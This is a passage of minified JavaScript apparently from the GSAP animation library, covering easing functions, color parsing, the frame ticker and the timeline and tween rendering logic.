c,p,f,v,m,g,y,b,_,w=(u||e).length,E=a[w];if(!E){if(!(_="auto"===e.grid?0:(e.grid||[1,T])[1])){for(y=-T;y<(y=u[_++].getBoundingClientRect().left)&&_<w;);_--}for(E=a[w]=[],c=o?Math.min(_,w)*h-.5:s%_,p=_===T?0:o?w*d/_-.5:s/_|0,y=0,b=T,g=0;g<w;g++)f=g%_-c,v=p-(g/_|0),E[g]=m=l?Math.abs("y"===l?v:f):M(f*f+v*v),m>y&&(y=m),m<b&&(b=m);"random"===s&&se(E),E.max=y-b,E.min=b,E.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(_>w?w-1:l?"y"===l?w/_:_:Math.max(_,w/_))||0)*("edges"===s?-1:1),E.b=w<0?n-w:n,E.u=Qt(e.amount||e.each)||0,i=i&&w<0?Pe(i):i}return w=(E[t]-E.min)/E.max||0,mt(E.b+(i?i(w):w)*E.v)+E.u}},ae=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(i){var s=mt(Math.round(parseFloat(i)/t)*t*e);return(s-s%1)/e+(O(i)?0:Qt(i))}},re=function(t,e){var i,s,n=R(t);return!n&&D(t)&&(i=n=t.radius||T,t.values?(t=ee(t.values),(s=!O(t[0]))&&(i*=i)):t=ae(t.increment)),Ut(e,n?L(t)?function(e){return s=t(e),Math.abs(s-e)<=i?s:e}:function(e){for(var n,a,r=parseFloat(s?e.x:e),o=parseFloat(s?e.y:0),l=T,h=0,d=t.length;d--;)(n=s?(n=t[d].x-r)*n+(a=t[d].y-o)*a:Math.abs(t[d]-r))<l&&(l=n,h=d);return h=!i||l<=i?t[h]:e,s||h===e||O(e)?h:h+Qt(e)}:ae(t))},oe=function(t,e,i,s){return Ut(R(t)?!e:!0===i?!!(i=0):!s,(function(){return R(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(s=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t-i/2+Math.random()*(e-t+.99*i))/i)*i*s)/s}))},le=function(t,e,i){return Ut(i,(function(i){return t[~~e(i)]}))},he=function(t){for(var e,i,s,n,a=0,r="";~(e=t.indexOf("random(",a));)s=t.indexOf(")",e),n="["===t.charAt(e+7),i=t.substr(e+7,s-e-7).match(n?Y:H),r+=t.substr(a,e-a)+oe(n?i:+i[0],n?0:+i[1],+i[2]||1e-5),a=s+1;return r+t.substr(a,t.length-a)},de=function(t,e,i,s,n){var a=e-t,r=s-i;return Ut(n,(function(e){return i+((e-t)/a*r||0)}))},ue=function(t,e,i){var s,n,a,r=t.labels,o=T;for(s in r)(n=r[s]-e)<0==!!i&&n&&o>(n=Math.abs(n))&&(a=s,o=n);return a},ce=function(t,e,i){var s,n,a,r=t.vars,o=r[e],h=l,d=t._ctx;if(o)return s=r[e+"Params"],n=r.callbackScope||t,i&&nt.length&&bt(),d&&(l=d),a=s?o.apply(n,s):o.call(n),l=h,a},pe=function(t){return Pt(t),t.scrollTrigger&&t.scrollTrigger.kill(!!o),t.progress()<1&&ce(t,"onInterrupt"),t},fe=[],ve=function(t){if(B()){var e=(t=!t.name&&t.default||t).name,i=L(t),s=e&&!i&&t.init?function(){this._props=[]}:t,n={init:J,render:ai,add:qe,kill:oi,modifier:ri,rawVars:0},a={targetTest:0,get:0,getSetter:ei,aliases:{},register:0};if(Ce(),t!==s){if(rt[e])return;Tt(s,Tt(St(t,n),a)),xt(s.prototype,xt(n,St(t,a))),rt[s.prop=e]=s,t.targetTest&&(ht.push(s),st[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}Z(e,s),t.register&&t.register(Ei,s,di)}else fe.push(t)},me={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ge=function(t,e,i){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ye=function(t,e,i){var s,n,a,r,o,l,h,d,u,c,p=t?O(t)?[t>>16,t>>8&255,255&t]:0:me.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),me[t])p=me[t];else if("#"===t.charAt(0)){if(t.length<6&&(s=t.charAt(1),n=t.charAt(2),a=t.charAt(3),t="#"+s+s+n+n+a+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=c=t.match(H),e){if(~t.indexOf("="))return p=t.match(j),i&&p.length<4&&(p[3]=1),p}else r=+p[0]%360/360,o=+p[1]/100,s=2*(l=+p[2]/100)-(n=l<=.5?l*(o+1):l+o-l*o),p.length>3&&(p[3]*=1),p[0]=ge(r+1/3,s,n),p[1]=ge(r,s,n),p[2]=ge(r-1/3,s,n);else p=t.match(H)||me.transparent;p=p.map(Number)}return e&&!c&&(s=p[0]/255,n=p[1]/255,a=p[2]/255,l=((h=Math.max(s,n,a))+(d=Math.min(s,n,a)))/2,h===d?r=o=0:(u=h-d,o=l>.5?u/(2-h-d):u/(h+d),r=h===s?(n-a)/u+(n<a?6:0):h===n?(a-s)/u+2:(s-n)/u+4,r*=60),p[0]=~~(r+.5),p[1]=~~(100*o+.5),p[2]=~~(100*l+.5)),i&&p.length<4&&(p[3]=1),p},be=function(t){var e=[],i=[],s=-1;return t.split(we).forEach((function(t){var n=t.match(F)||[];e.push.apply(e,n),i.push(s+=n.length+1)})),e.c=i,e},_e=function(t,e,i){var s,n,a,r,o="",l=(t+o).match(we),h=e?"hsla(":"rgba(",d=0;if(!l)return t;if(l=l.map((function(t){return(t=ye(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),i&&(a=be(t),(s=i.c).join(o)!==a.c.join(o)))for(r=(n=t.replace(we,"1").split(F)).length-1;d<r;d++)o+=n[d]+(~s.indexOf(d)?l.shift()||h+"0,0,0,0)":(a.length?a:l.length?l:i).shift());if(!n)for(r=(n=t.split(we)).length-1;d<r;d++)o+=n[d]+l[d];return o+n[r]},we=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in me)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ee=/hsl[a]?\(/,Te=function(t){var e,i=t.join(" ");if(we.lastIndex=0,we.test(i))return e=Ee.test(i),t[1]=_e(t[1],e),t[0]=_e(t[0],e,be(t[1])),!0},xe=function(){var t,e,i,s,n,a,r=Date.now,o=500,l=33,h=r(),f=h,v=1e3/240,g=v,y=[],b=function i(d){var u,c,p,m,b=r()-f,_=!0===d;if(b>o&&(h+=b-l),((u=(p=(f+=b)-h)-g)>0||_)&&(m=++s.frame,n=p-1e3*s.time,s.time=p/=1e3,g+=u+(u>=v?4:v-u),c=1),_||(t=e(i)),c)for(a=0;a<y.length;a++)y[a](p,n,m,d)};return s={time:0,frame:0,tick:function(){b(!0)},deltaRatio:function(t){return n/(1e3/(t||60))},wake:function(){p&&(!u&&B()&&(d=u=window,c=d.document||{},V.gsap=Ei,(d.gsapVersions||(d.gsapVersions=[])).push(Ei.version),U(W||d.GreenSockGlobals||!d.gsap&&d||{}),i=d.requestAnimationFrame,fe.forEach(ve)),t&&s.sleep(),e=i||function(t){return setTimeout(t,g-1e3*s.time+1|0)},m=1,b(2))},sleep:function(){(i?d.cancelAnimationFrame:clearTimeout)(t),m=0,e=J},lagSmoothing:function(t,e){o=t||1/0,l=Math.min(e||33,o)},fps:function(t){v=1e3/(t||240),g=1e3*s.time+v},add:function(t,e,i){var n=e?function(e,i,a,r){t(e,i,a,r),s.remove(n)}:t;return s.remove(t),y[i?"unshift":"push"](n),Ce(),n},remove:function(t,e){~(e=y.indexOf(t))&&y.splice(e,1)&&a>=e&&a--},_listeners:y}}(),Ce=function(){return!m&&xe.wake()},Se={},Me=/^[\d.\-M][\d.\-,\s]/,ke=/["']/g,Ae=function(t){for(var e,i,s,n={},a=t.substr(1,t.length-3).split(":"),r=a[0],o=1,l=a.length;o<l;o++)i=a[o],e=o!==l-1?i.lastIndexOf(","):i.length,s=i.substr(0,e),n[r]=isNaN(s)?s.replace(ke,"").trim():+s,r=i.substr(e+1).trim();return n},Pe=function(t){return function(e){return 1-t(1-e)}},Le=function t(e,i){for(var s,n=e._first;n;)n instanceof Re?t(n,i):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===i||(n.timeline?t(n.timeline,i):(s=n._ease,n._ease=n._yEase,n._yEase=s,n._yoyo=i)),n=n._next},Oe=function(t,e){return t&&(L(t)?t:Se[t]||function(t){var e,i,s,n,a=(t+"").split("("),r=Se[a[0]];return r&&a.length>1&&r.config?r.config.apply(null,~t.indexOf("{")?[Ae(a[1])]:(e=t,i=e.indexOf("(")+1,s=e.indexOf(")"),n=e.indexOf("(",i),e.substring(i,~n&&n<s?e.indexOf(")",s+1):s)).split(",").map(wt)):Se._CE&&Me.test(t)?Se._CE("",t):r}(t))||e},ze=function(t,e,i,s){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===s&&(s=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,a={easeIn:e,easeOut:i,easeInOut:s};return ft(t,(function(t){for(var e in Se[t]=V[t]=a,Se[n=t.toLowerCase()]=i,a)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=a[e]})),a},De=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Ie=function t(e,i,s){var n=i>=1?i:1,a=(s||(e?.3:.45))/(i<1?i:1),r=a/x*(Math.asin(1/n)||0),o=function(t){return 1===t?1:n*Math.pow(2,-10*t)*A((t-r)*a)+1},l="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:De(o);return a=x/a,l.config=function(i,s){return t(e,i,s)},l},Be=function t(e,i){void 0===i&&(i=1.70158);var s=function(t){return t?--t*t*((i+1)*t+i)+1:0},n="out"===e?s:"in"===e?function(t){return 1-s(1-t)}:De(s);return n.config=function(i){return t(e,i)},n};ft("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var i=e<5?e+1:e;ze(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},(function(t){return 1-Math.pow(1-t,i)}),(function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2}))})),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,ze("Elastic",Ie("in"),Ie("out"),Ie()),g=7.5625,b=1/(y=2.75),ze("Bounce",(function(t){return 1-_(1-t)}),_=function(t){return t<b?g*t*t:t<.7272727272727273?g*Math.pow(t-1.5/y,2)+.75:t<.9090909090909092?g*(t-=2.25/y)*t+.9375:g*Math.pow(t-2.625/y,2)+.984375}),ze("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ze("Circ",(function(t){return-(M(1-t*t)-1)})),ze("Sine",(function(t){return 1===t?1:1-k(t*C)})),ze("Back",Be("in"),Be("out"),Be()),Se.SteppedEase=Se.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,s=t+(e?0:1),n=e?1:0;return function(t){return((s*Kt(0,1-1e-8,t)|0)+n)*i}}},E.ease=Se["quad.out"],ft("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return dt+=t+","+t+"Params,"}));var Ne=function(t,e){this.id=S++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:pt,this.set=e?e.getSetter:ei},$e=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Gt(this,+t.duration,1,1),this.data=t.data,l&&(this._ctx=l,l.data.push(this)),m||xe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Gt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Ce(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for($t(this,t),!i._dp||i.parent||Rt(i,this);i&&i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Ht(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),_t(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Dt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Dt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?It(this._tTime,i)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Bt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Kt(-Math.abs(this._delay),this._tDur,e),!0),Nt(this),Ot(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ce(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Ht(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(I(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Bt(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=it);var e=o;return o=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),o=e,this},e.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(t):i},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Yt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Yt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Vt(this,t),I(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,I(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,i){var s=this.vars;return arguments.length>1?(e?(s[t]=e,i&&(s[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete s[t],this):s[t]},e.then=function(t){var e=this;return new Promise((function(i){var s=L(t)?t:Et,n=function(){var t=e.then;e.then=null,L(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),i(s),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?n():e._prom=n}))},e.kill=function(){pe(this)},t}();Tt($e.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Re=function(t){function e(e,i){var s;return void 0===e&&(e={}),(s=t.call(this,e)||this).labels={},s.smoothChildTiming=!!e.smoothChildTiming,s.autoRemoveChildren=!!e.autoRemoveChildren,s._sort=I(e.sortChildren),h&&Ht(e.parent||h,n(s),i),e.reversed&&s.reverse(),e.paused&&s.paused(!0),e.scrollTrigger&&jt(n(s),e.scrollTrigger),s}a(e,t);var i=e.prototype;return i.to=function(t,e,i){return Wt(0,arguments,this),this},i.from=function(t,e,i){return Wt(1,arguments,this),this},i.fromTo=function(t,e,i,s){return Wt(2,arguments,this),this},i.set=function(t,e,i){return e.duration=0,e.parent=this,Mt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ke(t,e,Vt(this,i),1),this},i.call=function(t,e,i){return Ht(this,Ke.delayedCall(0,t,e),i)},i.staggerTo=function(t,e,i,s,n,a,r){return i.duration=e,i.stagger=i.stagger||s,i.onComplete=a,i.onCompleteParams=r,i.parent=this,new Ke(t,i,Vt(this,n)),this},i.staggerFrom=function(t,e,i,s,n,a,r){return i.runBackwards=1,Mt(i).immediateRender=I(i.immediateRender),this.staggerTo(t,e,i,s,n,a,r)},i.staggerFromTo=function(t,e,i,s,n,a,r,o){return s.startAt=i,Mt(s).immediateRender=I(s.immediateRender),this.staggerTo(t,e,s,n,a,r,o)},i.render=function(t,e,i){var s,n,a,r,l,d,u,c,p,f,v,m,g=this._time,y=this._dirty?this.totalDuration():this._tDur,b=this._dur,_=t<=0?0:mt(t),w=this._zTime<0!=t<0&&(this._initted||!b);if(this!==h&&_>y&&t>=0&&(_=y),_!==this._tTime||i||w){if(g!==this._time&&b&&(_+=this._time-g,t+=this._time-g),s=_,p=this._start,d=!(c=this._ts),w&&(b||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(v=this._yoyo,l=b+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*l+t,e,i);if(s=mt(_%l),_===y?(r=this._repeat,s=b):((r=~~(_/l))&&r===_/l&&(s=b,r--),s>b&&(s=b)),f=It(this._tTime,l),!g&&this._tTime&&f!==r&&this._tTime-f*l-this._dur<=0&&(f=r),v&&1&r&&(s=b-s,m=1),r!==f&&!this._lock){var E=v&&1&f,T=E===(v&&1&r);if(r<f&&(E=!E),g=E?0:b,this._lock=1,this.render(g||(m?0:mt(r*l)),e,!b)._lock=0,this._tTime=_,!e&&this.parent&&ce(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),g&&g!==this._time||d!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(b=this._dur,y=this._tDur,T&&(this._lock=2,g=E?b:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!d)return this;Le(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(u=function(t,e,i){var s;if(i>e)for(s=t._first;s&&s._start<=i;){if("isPause"===s.data&&s._start>e)return s;s=s._next}else for(s=t._last;s&&s._start>=i;){if("isPause"===s.data&&s._start<e)return s;s=s._prev}}(this,mt(g),mt(s)))&&(_-=s-(s=u._start)),this._tTime=_,this._time=s,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&s&&!e&&!r&&(ce(this,"onStart"),this._tTime!==_))return this;if(s>=g&&t>=0)for(n=this._first;n;){if(a=n._next,(n._act||s>=n._start)&&n._ts&&u!==n){if(n.parent!==this)return this.render(t,e,i);if(n.render(n._ts>0?(s-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(s-n._start)*n._ts,e,i),s!==this._time||!this._ts&&!d){u=0,a&&(_+=this._zTime=-1e-8);break}}n=a}else{n=this._last;for(var x=t<0?t:s;n;){if(a=n._prev,(n._act||x<=n._end)&&n._ts&&u!==n){if(n.parent!==this)return this.render(t,e,i);if(n.render(n._ts>0?(x-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(x-n._start)*n._ts,e,i||o&&(n._initted||n._startAt)),s!==this._time||!this._ts&&!d){u=0,a&&(_+=this._zTime=x?-1e-8:1e-8);break}}n=a}}if(u&&!e&&(this.pause(),u.render(s>=g?0:-1e-8)._zTime=s>=g?1:-1,this._ts))return this._start=p,Nt(this),this.render(t,e,i);this._onUpdate&&!e&&ce(this,"onUpdate",!0),(_===y&&this._tTime>=this.totalDuration()||!_&&g)&&(p!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!b)&&(_===y&&this._ts>0||!_&&this._ts<0)&&Pt(this,1),e||t<0&&!g||!_&&!g&&y||(ce(this,_===y&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<y&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var i=this;if(O(e)||(e=Vt(this,e,t)),!(t instanceof $e)){if(R(t))return t.forEach((function(t){return i.add(t,e)})),this;if(P(t))return this.addLabel(t,e);if(!L(t))return this;t=Ke.delayedCall(0,t)}return this!==t?Ht(this,t,e):this},i.getChildren=function(t,e,i,s){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===s&&(s=-T);for(var n=[],a=this._first;a;)a._start>=s&&(a instanceof Ke?e&&n.push(a):(i&&n.push(a),t&&n.push.apply(n,a.getChildren(!0,e,i)))),a=a._next;return n},i.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},i.remove=function(t){return P(t)?this.removeLabel(t):L(t)?this.killTweensOf(t):(At(this,t),t===this._recent&&(this._recent=this._last),Lt(this))},i.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=mt(xe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Vt(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,i){var s=Ke.delayedCall(0,e||J,i);return s.data="isPause",this._hasPause=1,Ht(this,s,Vt(this,t))},i.removePause=function(t){var e=this._first;for(t=Vt(this,t);e;)e._start===t&&"isPause"===e.data&&Pt(e),e=e._next},i.killTweensOf=function(t,e,i){for(var s=this.getTweensOf(t,i),n=s.length;n--;)He!==s[n]&&s[n].kill(t,e);return this},i.getTweensOf=function(t,e){for(var i,s=[],n=ee(t),a=this._first,r=O(e);a;)a instanceof Ke?yt(a._targets,n)&&(r?(!He||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&s.push(a):(i=a.getTweensOf(n,e)).length&&s.push.apply(s,i),a=a._next;return s},i.tweenTo=function(t,e){e=e||{};var i,s=this,n=Vt(s,t),a=e,r=a.startAt,o=a.onStart,l=a.onStartParams,h=a.immediateRender,d=Ke.to(s,Tt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(r&&"time"in r?r.time:s._time))/s.timeScale())||1e-8,onStart:function(){if(s.pause(),!i){var t=e.duration||Math.abs((n-(r&&"time"in r?r.time:s._time))/s.timeScale());d._dur!==t&&Gt(d,t,0,1).render(d._time,!0,!0),i=1}o&&o.apply(d,l||[])}},e));return h?d.render(0):d},i.tweenFromTo=function(t,e,i){return this.tweenTo(e,Tt({startAt:{time:Vt(this,t)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),ue(this,Vt(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),ue(this,Vt(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},i.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var s,n=this._first,a=this.labels;n;)n._start>=i&&(n._start+=t,n._end+=t),n=n._next;if(e)for(s in a)a[s]>=i&&(a[s]+=t);return Lt(this)},i.invalidate=function(e){var i=this._first;for(this._lock=0;i;)i.invalidate(e),i=i._next;return t.prototype.invalidate.call(this,e)},i.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Lt(this)},i.totalDuration=function(t){var e,i,s,n=0,a=this,r=a._last,o=T;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-t:t));if(a._dirty){for(s=a.parent;r;)e=r._prev,r._dirty&&r.totalDuration(),(i=r._start)>o&&a._sort&&r._ts&&!a._lock?(a._lock=1,Ht(a,r,i-r._delay,1)._lock=0):o=i,i<0&&r._ts&&(n-=i,(!s&&!a._dp||s&&s.smoothChildTiming)&&(a._start+=i/a._ts,a._time-=i,a._tTime-=i),a.shiftChildren(-i,!1,-Infinity),o=0),r._end>n&&r._ts&&(n=r._end),r=e;Gt(a,a===h&&a._time>n?a._time:n,1,1),a._dirty=0}return a._tDur},e.updateRoot=function(t){if(h._ts&&(_t(h,Bt(t,h)),f=xe.frame),xe.frame>=lt){lt+=w.autoSleep||120;var e=h._first;if((!e||!e._ts)&&w.autoSleep&&xe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||xe.sleep()}}},e}($e);Tt(Re.prototype,{_lock:0,_hasPause:0,_forcing:0});var He,je,Fe=function(t,e,i,s,n,a,r){var o,l,h,d,u,c,p,f,v=new di(this._pt,t,e,0,1,ni,null,n),m=0,g=0;for(v.b=i,v.e=s,i+="",(p=~(s+="").indexOf("random("))&&(s=he(s)),a&&(a(f=[i,s],t,e),i=f[0],s=f[1]),l=i.match(q)||[];o=q.exec(s);)d=o[0],u=s.substring(m,o.index),h?h=(h+1)%5:"rgba("===u.substr(-5)&&(h=1),d!==l[g++]&&(c=parseFloat(l[g-1])||0,v._pt={_next:v._pt,p:u||1===g?u:",",s:c,c:"="===d.charAt(1)?gt(c,d)-c:parseFloat(d)-c,m:h&&h<4?Math.round:0},m=q.lastIndex);return v.c=m<s.length?s.substring(m,s.length):"",v.fp=r,(G.test(s)||p)&&(v.e=0),this._pt=v,v},qe=function(t,e,i,s,n,a,r,o,l,h){L(s)&&(s=s(n||0,t,a));var d,u=t[e],c="get"!==i?i:L(u)?l?t[e.indexOf("set")||!L(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():u,p=L(u)?l?Je:Ze:Qe;if(P(s)&&(~s.indexOf("random(")&&(s=he(s)),"="===s.charAt(1)&&((d=gt(c,s)+(Qt(c)||0))||0===d)&&(s=d)),!h||c!==s||je)return isNaN(c*s)||""===s?(!u&&!(e in t)&&K(e,s),Fe.call(this,t,e,c,s,p,o||w.stringFilter,l)):(d=new di(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof u?si:ii,0,p),l&&(d.fp=l),r&&d.modifier(r,this,t),this._pt=d)},Ge=function(t,e,i,s,n,a){var r,o,l,h;if(rt[t]&&!1!==(r=new rt[t]).init(n,r.rawVars?e[t]:function(t,e,i,s,n){if(L(t)&&(t=Ve(t,n,e,i,s)),!D(t)||t.style&&t.nodeType||R(t)||$(t))return P(t)?Ve(t,n,e,i,s):t;var a,r={};for(a in t)r[a]=Ve(t[a],n,e,i,s);return r}(e[t],s,n,a,i),i,s,a)&&(i._pt=o=new di(i._pt,n,t,0,1,r.render,r,0,r.priority),i!==v))for(l=i._ptLookup[i._targets.indexOf(n)],h=r._props.length;h--;)l[r._props[h]]=o;return r},Ye=function t(e,i,s){var 